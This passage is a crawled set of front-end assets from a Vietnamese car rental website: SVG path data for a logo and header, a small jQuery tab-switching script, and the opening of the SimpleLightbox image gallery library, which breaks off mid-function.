d="M192.78,82.32c2.57-.25,7.27-3.33,10.35-5.52s11.7-10.34,13.73-12.08,4.37-4.07,11.58-4.73a17.59,17.59,0,0,1,12.22,3.67s-4.14-6.29-8.76-7.72a16.38,16.38,0,0,0-9.21.18C217.46,57.75,214,63,208.38,69S192.78,82.32,192.78,82.32Z"/><path class="cls-1" d="M240.1,70.92c.24-2.78.24-6.79-5.43-8.76s-10.77-.93-14.24,2c0,0,7.22-1.06,10.27-.38S239,66.48,237.76,75A5.39,5.39,0,0,0,240.1,70.92Z"/><path class="cls-1" d="M236.2,73.65l.11.14a6.56,6.56,0,0,0-4-8c-5.74-2.4-13.62,1.15-13.62,1.15a35,35,0,0,0-9,6.58c-4.16,4.3-9.59,9.68-16.38,10.59a87.47,87.47,0,0,1-14.42.35,8.51,8.51,0,0,1-1.88-.33,11,11,0,0,1-3.79-1.86,1.27,1.27,0,0,0-.63-.32.75.75,0,0,0-1,.74c-.14,1.2-.27,1.7.68,2.08a25.84,25.84,0,0,0,5.27,1.13c.89,0,10.27.34,11.87.4h.49c1.17-.05,6-.35,8.7-1.64,3.08-1.47,3.76-1.45,6.54-3.3s7.17-6,9.57-7.13S228,64.94,236.2,73.65Z"/><path class="cls-1" d="M193.28,36.37c4.21,2.26,8.73,7.1,8.73,7.1,4.71,6,4.89,8.6,5.34,13.12,0,.38.06.75.07,1.11a15.33,15.33,0,0,1-2.14,8.11l-6.91,11.78a101.63,101.63,0,0,0,8.3-9.73c2.71-3.94,5.75-8.91,4-16s-9.41-14.16-9.41-14.16-4.75-5-6.79-6.92a38.89,38.89,0,0,1-6.88-9.55c-2-3.85-2.08-10.86-2.08-10.86s-5.07,7.06-4.25,13.67S189.07,34.11,193.28,36.37Z"/><path class="cls-1" d="M106.23,45.93a2,2,0,0,1-.79,1.13l-1.8,1.25-.35.28s-.61.41,0,1.13a8.72,8.72,0,0,1,1,1.51,2,2,0,0,1,.22,1.15l-.15,1.5a5.07,5.07,0,0,0-.07,1.92c0,.17.1.35.16.53a8.06,8.06,0,0,1,.37,2.39,1.77,1.77,0,0,0,.23.9c.19.32.5.57.94.07l.15-.17A8.21,8.21,0,0,0,107.8,56l.21-1a3.31,3.31,0,0,1,1.15-1.88A5.55,5.55,0,0,0,111,50.77a8.92,8.92,0,0,0,0-1.51,2.45,2.45,0,0,0-.48-1.38l-.6-.81-.1-2.67a2.69,2.69,0,0,0-.64-1.67,3.52,3.52,0,0,0-1.72-1,1.66,1.66,0,0,0-1.42.21.87.87,0,0,0-.42.66.71.71,0,0,0,.14.42l.2.28a2.45,2.45,0,0,1,.37,2Z"/><path class="cls-1" d="M118.85,39.83s-6.33,3.5-6.58,12.87a1.21,1.21,0,0,1-.26.71L111,54.72s-.94,1.88,0,3.2l.74,1,0,0a.61.61,0,0,1,.21.47v.84a1.53,1.53,0,0,1,0,.3,2,2,0,0,0,0,1.26l.23.28a.6.6,0,0,1,.14.37l0,.75a.47.47,0,0,0,.33.42,28.59,28.59,0,0,0,5.38,1c4.1.43,11.65,1.83,15.48,3.94s8.94,2.73,14.64,13.09h0c5.7-10.35,10.81-11,14.64-13.09s11.38-3.51,15.48-3.94a29.32,29.32,0,0,0,5.38-1,.47.47,0,0,0,.33-.42l.05-.75a.73.73,0,0,1,.14-.37l.23-.28a2,2,0,0,0,0-1.26,1.53,1.53,0,0,1,0-.3v-.84a.64.64,0,0,1,.21-.47l0,0,.74-1c.94-1.32,0-3.2,0-3.2l-1.06-1.31a1.21,1.21,0,0,1-.26-.71c-.24-9.37-6.58-12.87-6.58-12.87,6,13-7.6,17.81-15.48,22.19s-13.85,12.67-13.85,12.67-6-8.28-13.85-12.67S112.88,52.81,118.85,39.83Z"/><path class="cls-1" d="M109.87,72.28a1.93,1.93,0,0,0,2.13.56,1.49,1.49,0,0,0,.66-2.41c-.56-.92-3.31-1.63-4.87-.8a4.13,4.13,0,0,0-2.43,4.77A6.38,6.38,0,0,0,108,78.17a3.06,3.06,0,0,0,2.21.66,1.81,1.81,0,0,0,1.09-.46c.59-.57-.55-1.22-1.29-1.55a2.72,2.72,0,0,1-1.46-1.57,2.86,2.86,0,0,1,.79-3A.38.38,0,0,1,109.87,72.28Z"/><path class="cls-1" d="M113,81.8s4.93-.68,6.88-3.26a35.51,35.51,0,0,1-8.82,1.76c-3.94.09-6.58-.36-8-4.25s2.47-8.6,4.58-10.48c0,0-5.32,1.2-6.76,4.05s-1.63,6.19-.54,8.14S103.6,83,113,81.8Z"/><path class="cls-1" d="M67.9,60c7.22.66,9.55,3,11.58,4.73S90.14,74.61,93.21,76.8s7.77,5.27,10.35,5.52c0,0-10-7.4-15.6-13.37s-9.09-11.2-14.31-12.83a16.38,16.38,0,0,0-9.21-.18c-4.62,1.43-8.76,7.72-8.76,7.72A17.59,17.59,0,0,1,67.9,60Z"/><path class="cls-1" d="M65.64,63.72c3-.68,10.27.38,10.27.38-3.47-2.87-8.57-3.91-14.24-1.95s-5.67,6-5.43,8.76a5.4,5.4,0,0,0,2.34,4C57.32,66.47,62.58,64.4,65.64,63.72Z"/><path class="cls-1" d="M123.35,82.06a10.59,10.59,0,0,1-4.13,2.1,7.39,7.39,0,0,1-1.68.29,86.93,86.93,0,0,1-14.48-.34c-6.79-.9-12.22-6.29-16.38-10.59a34.49,34.49,0,0,0-9-6.58S69.78,63.39,64,65.79a6.54,6.54,0,0,0-4,8l.11-.14c8.21-8.71,19.07-.59,21.47.57s6.79,5.27,9.57,7.13,3.46,1.83,6.54,3.3c2.79,1.33,7.9,1.61,8.82,1.65h.27c1.25,0,11.06-.4,12-.4a25.84,25.84,0,0,0,5.27-1.13c1-.38.81-.88.68-2.08S123.35,82.06,123.35,82.06Z"/><path class="cls-1" d="M200.18,34.78s-6.55-10.91,2.95-13.89c0,0-5.45-1.45-8.62,1.4a4.51,4.51,0,0,0-.82,5.59A24,24,0,0,0,200.18,34.78Z"/><path class="cls-1" d="M202.66,28.56a1.28,1.28,0,0,0-1.11.89c-2.25,7.27,6.84,14.4,6.84,14.4-5.06-6.4-3.47-11.13-2.89-12.39a1.28,1.28,0,0,0,.09-.82A2.5,2.5,0,0,0,202.66,28.56Z"/><path class="cls-1" d="M110,34.47a38.54,38.54,0,0,0-10.72,5.9,28.77,28.77,0,0,0-4.72,4.54A17,17,0,0,0,90.44,55.5c0,.16,0,.32,0,.48A28.59,28.59,0,0,0,91.08,62l.15.69C90.42,40.14,109.76,40.1,112,39.42s6.45-2.58,7.06-6.92-2.17-9-2.17-9C116,27.34,117.08,31.75,110,34.47Z"/><path class="cls-1" d="M98,77.59,91.05,65.81a15.33,15.33,0,0,1-2.14-8.11c0-.36,0-.73.07-1.11.45-4.52.63-7.15,5.34-13.12,0,0,4.52-4.84,8.73-7.1s11.18-5.7,12-12.31-4.25-13.67-4.25-13.67-.14,7-2.08,10.86a38.89,38.89,0,0,1-6.88,9.55c-2,1.95-6.79,6.92-6.79,6.92s-7.69,7.1-9.41,14.16,1.31,12,4,16A102.44,102.44,0,0,0,98,77.59Z"/><path class="cls-1" d="M99.48,63.88c4-1.66,3.07-4.41,3.07-4.41,1.7-1.86-.53-4.78-.53-4.78a4.33,4.33,0,0,0,.18-3.76A1.56,1.56,0,0,0,100,50.1c-11.64,5.79-2.41,23-2.41,23-3.73-14.75,1.74-18.45,1.74-18.45a3.27,3.27,0,0,1,1.08,4.78C102.32,61.62,99.48,63.88,99.48,63.88Z"/><path class="cls-1" d="M96.16,34.78a24.39,24.39,0,0,0,6.49-6.9,4.51,4.51,0,0,0-.82-5.59c-3.18-2.85-8.62-1.4-8.62-1.4C102.71,23.88,96.16,34.78,96.16,34.78Z"/><path class="cls-1" d="M94.79,29.45a1.28,1.28,0,0,0-1.11-.89,2.51,2.51,0,0,0-2.93,2.08,1.29,1.29,0,0,0,.09.82c.58,1.26,2.18,6-2.89,12.39C88,43.85,97,36.71,94.79,29.45Z"/><path class="cls-1" d="M193.79,59.47s-.94,2.74,3.07,4.41c0,0-2.84-2.26-1-4.41A3.27,3.27,0,0,1,197,54.69s5.48,3.7,1.74,18.45c0,0,9.23-17.25-2.41-23a1.56,1.56,0,0,0-2.16.83,4.36,4.36,0,0,0,.18,3.76S192.09,57.61,193.79,59.47Z"/><path class="cls-1" d="M296.34,85,264.86,82.6c-1.27-4.22-6-12-23.09-6.47-13,4.22-28.63,9.08-29.5,4.81a2.86,2.86,0,0,1,1.58-3.12s-4.08.5-3,4.37c1.31,4.84,14.93,3.19,25.53.33,11.92-3.21,21-5.26,25.11.32l-5.92,2.68Z"/><path class="cls-1" d="M82.49,77.81a2.86,2.86,0,0,1,1.58,3.12c-.86,4.27-16.47-.59-29.5-4.81-17.13-5.55-21.82,2.25-23.09,6.47L0,85l40.79.49-5.92-2.68C39,77.25,48.06,79.3,60,82.51c10.6,2.85,24.22,4.51,25.53-.33C86.57,78.31,82.49,77.81,82.49,77.81Z"/><polygon class="cls-1" points="153.46 98.47 153.46 98.01 142.6 98.01 142.6 98.47 146.22 98.47 146.22 115.03 142.6 115.03 142.6 115.49 146.22 115.49 149.82 115.49 153.46 115.49 153.46 115.03 149.82 115.03 149.82 98.47 153.46 98.47"/><path class="cls-1" d="M198.07,107.63h-6.74v.45h4s0,2.48,0,3.23a5.87,5.87,0,0,1-.24,1.36,3.38,3.38,0,0,1-1.4,1.66,7.43,7.43,0,0,1-3.31.78h-.25c-4.59,0-4.77-2.55-5-6.24-.1-1.66,0-3.46,0-5.06,0-4.43,2.25-5.46,5.06-5.48h.09a8.28,8.28,0,0,1,4.9,1.73,14.86,14.86,0,0,1,3.16,4.55l.11.21V98.2l-3,1.67s-1.56-1.67-5.21-1.87a8.84,8.84,0,0,0-9.09,8.71,9,9,0,0,0,9.09,8.89h0a7,7,0,0,0,5.49-2.43,6.93,6.93,0,0,1,2.43,2.24v-7.34H202v-.45h-4Z"/><path class="cls-1" d="M102.15,98a8.76,8.76,0,1,0,9.28,8.74A9,9,0,0,0,102.15,98Zm5.17,10.85c-.23,3.65-.41,6.14-5.17,6.14s-4.94-2.49-5.17-6.14c-.1-1.63,0-3.4,0-5,0-4.39,2.32-5.39,5.22-5.39s5.22,1,5.22,5.39C107.37,105.46,107.42,107.23,107.32,108.86Z"/><path class="cls-1" d="M238,98a8.76,8.76,0,1,0,9.28,8.74A9,9,0,0,0,238,98Zm5.17,10.85c-.23,3.65-.41,6.14-5.17,6.14s-4.94-2.49-5.17-6.14c-.1-1.63,0-3.4,0-5,0-4.39,2.32-5.39,5.22-5.39s5.22,1,5.22,5.39C243.18,105.46,243.23,107.23,243.13,108.86Z"/><path class="cls-1" d="M223.75,101.82a9.56,9.56,0,0,0-4.43-3.09,11.54,11.54,0,0,0-2.66-.55,37,37,0,0,0-4-.18h-8.92v.46h3.63V115h-3.63v.46h9a25.36,25.36,0,0,0,4.22-.29,12.88,12.88,0,0,0,3.07-.93,9.4,9.4,0,0,0,4-3.19,7.9,7.9,0,0,0,1.4-4.59A7.38,7.38,0,0,0,223.75,101.82Zm-2.83,7.33c-.17,1.5-.17,3.61-2.09,4.74a8.5,8.5,0,0,1-3.06.86,14.06,14.06,0,0,1-2.15.16h-.14c-.53,0-.88,0-.88,0h-1.74V98.41h3.64s5-.16,5.93,3.07a19.76,19.76,0,0,1,.59,4.87v.15C221,108,220.92,109.15,220.92,109.15Z"/><path class="cls-1" d="M132.65,100.2s1.84-1.73,3.35-1.73h2.22V98H129v.46h2.13a1,1,0,0,1,1,.58.73.73,0,0,1-.09.62l-1.82,1.52L123.16,107V98.47h3.16V98H116.4v.46h3.16V115H116.4v.46h9.92V115h-3.16v-7.18l2.37-1.93,6.05,9.1H129v.46h9.2V115h-2.73l-7.74-10.88,2.25-1.82Z"/><path class="cls-1" d="M34.23,115.27v.21H44.67V115H41.34c-.75-1.54-7.77-16.07-8.23-16.71a.5.5,0,0,0-.9,0l-3.05,6.39s-2.9,6.19-3.68,8.12a4.5,4.5,0,0,1-1.14,1.67,2.14,2.14,0,0,1-1.43.54H21.33v.47H30V115H27.28c-1.72,0-1.36-1.49-1.36-1.49l1.72-3.59h7.93L37.74,115H34.23v.18m-4.35-9.82,1.81-3.86,1.81,3.86,1.81,3.86H28.05Z"/><path class="cls-1" d="M163.93,98h-6.61v.47h3.11c.36,0,.79.08.79.51v12.86h0v.46h0v1.23C161.05,115,159,115,159,115h-1.64v.51H166V115h-1.64s-2.22,0-2.26-1.59v-1.08h0v-.46h0c0-3.15,0-10,0-12.18l5.42,6.92,7.25,8.89h.63V101.64h0v-.36h0V99.94c.18-1.44,2.25-1.44,2.25-1.44h1.64V98h-8.65v.51h1.64s2.19,0,2.26,1.57v1.1h0v.46h0v.09c0,2.57,0,7.2,0,8.73L164,98"/><path class="cls-1" d="M81.67,98H70.37v7h.31a7,7,0,0,1,2.48-5.4,5.32,5.32,0,0,1,3.45-1.19h1.71V115h0v0H74.1v.46h.33v0H85.87V115h0v0H81.68V98.48h1.71a5.3,5.3,0,0,1,3.45,1.19,6.91,6.91,0,0,1,2.48,5.4h.31V98h-8Z"/><path class="cls-1" d="M275,98.47V98h-7.36l-.95,1.78-5,11.21-5.79-13h-7.14v.47h2.72c.32,0,1.17-.1,1.17.51v12.83h0v.46h0v1.22c-.17,1.45-2.25,1.44-2.25,1.44h-1.64v.51h8.65v-.51h-1.64s-2.22,0-2.26-1.59v-1.07h0v-.46h0c0-2.71,0-8.17,0-11l6.85,14.54h.17l7.16-15.54.12-.23V115H263.9v.46H275V115h-3.87V98.49H275Z"/><path class="cls-1" d="M61.87,98.16H57.45v.51h1.64s2.29,0,2.27,1.66c0,.22,0,.58,0,1.05h0c0,2.57,0,7.8,0,8.61a4.58,4.58,0,0,1-1.42,3.72,6.87,6.87,0,0,1-4.23,1,6.42,6.42,0,0,1-4-1,4,4,0,0,1-1.31-3.26V99.94h0V98.63h3.8v-.46H43.37v.46H47v10.31h0v.44a10,10,0,0,0,.23,2.5,3.39,3.39,0,0,0,.79,1.38,6.21,6.21,0,0,0,2.77,1.63,14.6,14.6,0,0,0,4.27.54c2.58,0,4.43-.42,5.57-1.25s1.6-2.21,1.56-4.11h0V110h0c0-.77,0-6.35,0-8.85h0c0-.36,0-.65,0-.83,0-1.67,2.27-1.66,2.27-1.66H66.1v-.51H61.87Z"/><path class="cls-1" d="M16.16,128.64h99.41l-15.06,5.26s-5.56.65-5.5-2.63c0,0-10.18,3.83-12.4-.69Z"/><path class="cls-1" d="M280.18,128.64H180.77l15.06,5.26s5.56.65,5.5-2.63c0,0,10.18,3.83,12.4-.69Z"/><path class="cls-1" d="M148.17,138.41c-2.55-2.64-7.75-3.83-10.3-3-4.93,1.69-7.32,4.13-11.35,5.33-2.69.8-7.12,1.28-9.35-1.2a4.59,4.59,0,0,1-1.37-4.13c.58-4.89,5.65-5.71,5.65-5.71s-5,2.06-2.57,6.44a2.64,2.64,0,0,1,1.26-3.28c2.12-1.31,5.77.15,5,2.55,0,0-2.47,1.3-2.26-.8,0,0-3.35-1.11-2.7,2.92s9.09,1.17,8.14-2.12a5,5,0,0,1,7.59-5.39s-3-.47-2.35,2.14c.71,3,8.52,2.08,11,0a24.27,24.27,0,0,0,3.66-3.2,25.28,25.28,0,0,0,3.66,3.2c2.48,2.08,10.29,3,11,0,.62-2.61-2.35-2.14-2.35-2.14a5,5,0,0,1,7.59,5.39c-1,3.28,7.49,6.15,8.14,2.12s-2.7-2.92-2.7-2.92c.21,2.1-2.26.8-2.26.8-.8-2.41,2.85-3.87,5-2.55a2.64,2.64,0,0,1,1.27,3.28c2.43-4.38-2.57-6.44-2.57-6.44s5.07.82,5.65,5.71a4.62,4.62,0,0,1-1.37,4.13c-2.24,2.48-6.66,2-9.35,1.2-4-1.2-6.42-3.64-11.35-5.33C155.92,134.58,150.73,135.77,148.17,138.41Z"/><path class="cls-1" d="M148.17,156.18c-3.19-2.59-4.09-8.76-2.17-10.4s1.53-4.89,1.53-4.89c-1.15,2.13-6.19,5.3-9.28,2.76a3.26,3.26,0,0,1-.86-4.3,6.07,6.07,0,0,1,2.86-2.53c-1.66,1.25,0,4.28,2,4.15a19.63,19.63,0,0,0,5.92-2.07,19.69,19.69,0,0,0,5.93,2.07c2,.14,3.65-2.89,2-4.15a6,6,0,0,1,2.86,2.53,3.26,3.26,0,0,1-.86,4.3c-3.09,2.55-8.12-.63-9.27-2.76,0,0-.4,3.25,1.53,4.89S151.36,153.59,148.17,156.18Z"/><path class="cls-1" d="M129.76,142.38c-.29,2.51,4.72,7.16,14.53,3.55,0,0-11.16,7.36-15.46,2.54,0,0-1.1-1.94.61-2.52a2.1,2.1,0,0,1-.8-2.86s-.59-2.58,2-2.58c1.29,0,1,2-.12,1.61C130.32,142.05,129.85,141.55,129.76,142.38Z"/><path class="cls-1" d="M166.58,142.38c.29,2.51-4.72,7.16-14.53,3.55,0,0,11.16,7.36,15.46,2.54,0,0,1.1-1.94-.61-2.52a2.1,2.1,0,0,0,.8-2.86s.59-2.58-2-2.58c-1.29,0-1,2,.12,1.61C166,142.05,166.49,141.55,166.58,142.38Z"/><path class="cls-1" d="M137.39,131.89a1,1,0,1,1-1-1A1,1,0,0,1,137.39,131.89Z"/><path class="cls-1" d="M159,131.89a1,1,0,1,0,1-1A1,1,0,0,0,159,131.89Z"/><path class="cls-1" d="M140.26,132.59a.7.7,0,1,1-.7-.7A.7.7,0,0,1,140.26,132.59Z"/><path class="cls-1" d="M156.08,132.59a.7.7,0,1,0,.7-.7A.7.7,0,0,0,156.08,132.59Z"/><path class="cls-1" d="M142.83,131.85a.57.57,0,0,1-.58.57.58.58,0,1,1,0-1.15A.59.59,0,0,1,142.83,131.85Z"/><path class="cls-1" d="M153.51,131.85a.57.57,0,0,0,.57.57.58.58,0,1,0,0-1.15A.59.59,0,0,0,153.51,131.85Z"/><path class="cls-1" d="M144.43,130.51a.4.4,0,1,1-.4-.4A.4.4,0,0,1,144.43,130.51Z"/><path class="cls-1" d="M151.91,130.51a.4.4,0,1,0,.4-.4A.4.4,0,0,0,151.91,130.51Z"/><path class="cls-1" d="M145.71,129.47a.36.36,0,0,1-.49,0,.34.34,0,0,1,0-.49.36.36,0,0,1,.49,0A.34.34,0,0,1,145.71,129.47Z"/><path class="cls-1" d="M150.63,129.47a.36.36,0,0,0,.49,0,.34.34,0,0,0,0-.49.35.35,0,0,0-.49.49Z"/><path class="cls-1" d="M134,139.17s-1.24,5.13,6.12,5.76c0,0-6.76.88-7.69-2.14A2.71,2.71,0,0,1,134,139.17Z"/><path class="cls-1" d="M162.33,139.17s1.24,5.13-6.12,5.76c0,0,6.76.88,7.69-2.14A2.71,2.71,0,0,0,162.33,139.17Z"/></g></g></svg>

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://www.autokingdomrental.vn/public/frontend/js/plugins/tab.js
body_size: -39
content:
"use strict";function scrollTop(){$("html, body").scrollTop(0)}function line(){var t=$(".control-list__item.active")[0].offsetTop+"px",s=$(".control-list__item.active")[0].offsetHeight+"px";$(".line").css({top:t,height:s})}function tabLocalhost(t){t&&((t=$(".control-list__item[tab-show='"+t+"']")).addClass("active"),t.siblings().removeClass("active"),$(t.attr("tab-show")).slideDown(300),$(t.attr("tab-show")).siblings().slideUp(300),t.parent(".control-list").removeClass("active"),line(),scrollTop())}function addonTab(){var t=$(location).attr("hash");$(window).on("hashchange",function(){tabLocalhost($(location).attr("hash")),line()}),tabLocalhost(t),$(".control-list__item").click(function(){$(this).addClass("active"),$(this).siblings().removeClass("active"),$($(this).attr("tab-show")).slideDown(300),$($(this).attr("tab-show")).addClass("active"),$($(this).attr("tab-show")).siblings().slideUp(300),$($(this).attr("tab-show")).siblings().removeClass("active"),$(this).parent(".control-list").removeClass("active"),line()})}addonTab();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.autokingdomrental.vn/public/frontend/images/bg-header.svg
body_size: 203
content:
<svg width="1900" height="142" viewBox="0 0 1900 142" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1900 0H0V48.2919H1900V0Z" fill="white"/>
<path d="M1260.62 32.4539H1145.41C1138.64 32.4539 1132.23 29.3412 1127.88 23.9398L1115.47 8.55968C1111.13 3.15831 1104.72 0.0456543 1097.94 0.0456543H950.046H949.725H801.829C795.054 0.0456543 788.646 3.15831 784.297 8.55968L771.892 23.9398C767.544 29.3412 761.135 32.4539 754.361 32.4539H639.147H0V109.584H639.147H697.738C704.512 109.584 710.921 112.696 715.269 118.098L727.674 133.478C732.023 138.879 738.431 141.992 745.206 141.992H977.785H999.299H1154.57C1161.34 141.992 1167.75 138.879 1172.1 133.478L1184.5 118.098C1188.85 112.696 1195.26 109.584 1202.03 109.584H1260.62H1900V32.4539H1260.62Z" fill="url(#paint0_linear_11_45)"/>
<defs>
<linearGradient id="paint0_linear_11_45" x1="950.016" y1="37.5999" x2="950.016" y2="94.0427" gradientUnits="userSpaceOnUse">
<stop offset="0.00837989" stop-color="#2D2B2B"/>
<stop offset="0.5999" stop-color="#292627"/>
<stop offset="1" stop-color="#231F20"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://www.autokingdomrental.vn/public/frontend/js/plugins/simple-lightbox.jquery.js
body_size: 6357
content:
/*!
	By AndrĂ© Rinas, www.andrerinas.de
	Documentation, www.simplelightbox.de
	Available for use under the MIT License
	Version 2.0.0
*/
"use strict";

function _classCallCheck(t, e) { if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function") }

function _defineProperties(t, e) { for (var i = 0; i < e.length; i++) { var n = e[i];
        n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n) } }

function _createClass(t, e, i) { return e && _defineProperties(t.prototype, e), i && _defineProperties(t, i), t }

function _defineProperty(t, e, i) { return e in t ? Object.defineProperty(t, e, { value: i, enumerable: !0, configurable: !0, writable: !0 }) : t[e] = i, t }
var SimpleLightbox = function() {
    function n(t, e) { var i = this;
        _classCallCheck(this, n), _defineProperty(this, "a", { sourceAttr: "href", overlay: !0, spinner: !0, nav: !0, navText: ["&lsaquo;", "&rsaquo;"], captions: !0, captionDelay: 0, captionSelector: "img", captionType: "attr", captionsData: "title", captionPosition: "bottom", captionClass: "", close: !0, closeText: "&times;", swipeClose: !0, showCounter: !0, fileExt: "png|jpg|jpeg|gif|webp", animationSlide: !0, animationSpeed: 250, preloading: !0, enableKeyboard: !0, loop: !0, rel: !1, docClose: !0, swipeTolerance: 50, className: "simple-lightbox", widthRatio: .8, heightRatio: .9, scaleImageToRatio: !1, disableRightClick: !1, disableScroll: !0, alertError: !0, alertErrorMessage: "Image not found, next image will be loaded", additionalHtml: !1, history: !0, throttleInterval: 0, doubleTapZoom: 2, maxZoom: 10, htmlClass: "has-lightbox" }), _defineProperty(this, "b", void 0), _defineProperty(this, "c", !1), _defineProperty(this, "d", "ontouchstart" in window), _defineProperty(this, "e", void 0), _defineProperty(this, "f", "pushState" in history), _defineProperty(this, "g", !1), _defineProperty(this, "h", !1), _defineProperty(this, "i", !1), _defineProperty(this, "j", !1), _defineProperty(this, "k", !1), _defineProperty(this, "l", !1), _defineProperty(this, "m", null), _defineProperty(this, "n", void 0), _defineProperty(this, "o", "simplelightbox"), _defineProperty(this, "p", {}), _defineProperty(this, "q", []), _defineProperty(this, "r", 0), _defineProperty(this, "s", 0), _defineProperty(this, "t", null), _defineProperty(this, "u", 0), _defineProperty(this, "v", { a: 0, b: 0, c: 0, d: 0, e: 0, f: 0, g: !1, h: 0, i: !1, j: 0, k: 0, l: 0, m: 0, n: 0, o: 0, p: !1, q: 0, r: 0, s: 0, t: 0, u: 0, v: 0, w: 1, x: 0, y: 0, z: 0, A: 0, B: 0, C: 0, D: 0, E: 0, F: 0, G: 0, H: 0, I: 0, J: 0, K: 0, L: 0, M: !1, N: 0 }), this.options = Object.assign(this.a, e), "string" == typeof t ? (this.t = t, this.elements = Array.from(document.querySelectorAll(t))) : this.elements = void 0 !== t.length && 0 < t.length ? Array.from(t) : [t], this.b = this.calculateTransitionPrefix(), this.c = !1 !== this.b, this.e = this.hash, this.options.rel && (this.elements = Array.from(this.elements).filter(function(t) { return t.getAttribute("rel") === i.options.rel })), this.createDomNodes(), this.options.close && this.p.a.appendChild(this.p.b), this.options.showCounter && 1 < this.elements.length && (this.p.a.appendChild(this.p.c), this.p.c.querySelector(".sl-total").innerHTML = this.elements.length), this.options.nav && this.p.a.appendChild(this.p.d), this.options.spinner && this.p.a.appendChild(this.p.e), this.addEventListener(this.elements, "click." + this.o, function(t) { if (i.isValidLink(t.currentTarget)) { if (t.preventDefault(), i.h) return !1;
                i.r = i.elements.indexOf(t.currentTarget), i.openImage(t.currentTarget) } }), this.options.docClose && this.addEventListener(this.p.f, ["click." + this.o, "touchstart." + this.o], function(t) { i.g && i.close() }), this.options.disableRightClick && this.addEventListener(document.body, "contextmenu." + this.o, function(t) { t.target.classList.contains("sl-overlay") && t.preventDefault() }), this.options.enableKeyboard && this.addEventListener(document.body, "keyup." + this.o, this.throttle(function(t) { if (i.v.a = 0, i.h && "Escape" === t.key) return i.n.setAttribute("src", ""), i.h = !1, i.close();
            i.g && (t.preventDefault(), "Escape" === t.key && i.close(), !i.h && -1 < ["ArrowLeft", "ArrowRight"].indexOf(t.key) && i.loadImage("ArrowRight" === t.key ? 1 : -1)) }, this.options.throttleInterval)), this.addEvents() } return _createClass(n, [{ key: "createDomNodes", value: function() { this.p.f = document.createElement("div"), this.p.f.classList.add("sl-overlay"), this.p.f.dataset.opacityTarget = ".7", this.p.b = document.createElement("button"), this.p.b.classList.add("sl-close"), this.p.b.innerHTML = this.options.closeText, this.p.e = document.createElement("div"), this.p.e.classList.add("sl-spinner"), this.p.e.innerHTML = "<div></div>", this.p.d = document.createElement("div"), this.p.d.classList.add("sl-navigation"), this.p.d.innerHTML = '<button class="sl-prev">'.concat(this.options.navText[0], '</button><button class="sl-next">').concat(this.options.navText[1], "</button>"), this.p.c = document.createElement("div"), this.p.c.classList.add("sl-counter"), this.p.c.innerHTML = '<span class="sl-current"></span>/<span class="sl-total"></span>', this.p.g = document.createElement("div"), this.p.g.classList.add("sl-caption", "pos-" + this.options.captionPosition), this.options.captionClass && this.p.g.classList.add(this.options.captionClass), this.p.h = document.createElement("div"), this.p.h.classList.add("sl-image"), this.p.a = document.createElement("div"), this.p.a.classList.add("sl-wrapper"), this.options.className && this.p.a.classList.add(this.options.className) } }, { key: "throttle", value: function(t, e) { var i; return function() { i || (t.apply(this, arguments), i = !0, setTimeout(function() { return i = !1 }, e)) } } }, { key: "isValidLink", value: function(t) { return !this.options.fileExt || "pathname" in t && new RegExp("(" + this.options.fileExt + ")$", "i").test(t.pathname) } }, { key: "calculateTransitionPrefix", value: function() { var t = (document.body || document.documentElement).style; return "transition" in t ? "" : "WebkitTransition" in t ? "-webkit-" : "MozTransition" in t ? "-moz-" : "OTransition" in t && "-o" } }, { key: "toggleScrollbar", value: function(t) { var e = 0; if ("hide" === t) { var i = window.innerWidth; if (!i) { var n = document.documentElement.getBoundingClientRect();
                    i = n.right - Math.abs(n.left) } if (document.body.clientWidth < i) { var s = document.createElement("div"),
                        o = parseInt(document.body.style.paddingRight || 0, 10);
                    s.classList.add("sl-scrollbar-measure"), document.body.appendChild(s), e = s.offsetWidth - s.clientWidth, document.body.removeChild(s), document.body.dataset.originalPaddingRight = o, 0 < e && (document.body.classList.add("hidden-scroll"), document.body.style.paddingRight = o + e + "px") } } else document.body.classList.remove("hidden-scroll"), document.body.style.paddingRight = document.body.dataset.originalPaddingRight; return e } }, { key: "close", value: function() { var t = this; if (!this.g || this.h || this.i) return !1;
            this.i = !0; var e = this.elements[this.nIndex]; for (var i in e.dispatchEvent(new Event("close.simplelightbox")), this.options.history && (this.l = !1, this.k || this.resetHash()), this.fadeOut(document.querySelectorAll(".sl-image img, .sl-overlay, .sl-close, .sl-navigation, .sl-image .sl-caption, .sl-counter"), 300, function() { t.options.disableScroll && t.toggleScrollbar("show"), t.options.htmlClass && "" !== t.options.htmlClass && document.querySelector("html").classList.remove(t.options.htmlClass), document.body.removeChild(t.p.a), document.body.removeChild(t.p.f), e.dispatchEvent(new Event("closed.simplelightbox")), t.i = !1 }), this.n = null, this.g = !1, this.h = !1, this.v) this.v[i] = 0;
            this.v.g = !1, this.v.i = !1, this.v.p = !1, this.v.w = this.minMax(1, 1, this.options.maxZoom), this.v.M = !1 } }, { key: "preload", value: function() { var i = this,
                n = this.nIndex,
                t = this.elements.length,
                e = n + 1 < 0 ? t - 1 : t - 1 <= n + 1 ? 0 : n + 1,
                s = n - 1 < 0 ? t - 1 : t - 1 <= n - 1 ? 0 : n - 1,
                o = new Image,
                a = new Image;
            o.addEventListener("load", function(t) { var e = t.target.getAttribute("src"); - 1 === i.q.indexOf(e) && i.q.push(e), i.elements[n].dispatchEvent(new Event("nextImageLoaded." + i.o)) }), o.setAttribute("src", this.elements[e].getAttribute(this.options.sourceAttr)), a.addEventListener("load", function(t) { var e = t.target.getAttribute("src"); - 1 === i.q.indexOf(e) && i.q.push(e), i.elements[n].dispatchEvent(new Event("prevImageLoaded." + i.o)) }), a.setAttribute("src", this.elements[s].getAttribute(this.options.sourceAttr)) } }, { key: "loadImage", value: function(e) { var i = this;
            this.elements[this.nIndex].dispatchEvent(new Event("change." + this.o)), this.elements[this.nIndex].dispatchEvent(new Event((1 === e ? "next" : "prev") + "." + this.o)); var t = this.nIndex + e; if (this.h || (t < 0 || t >= this.elements.length) && !1 === this.options.loop) return !1;
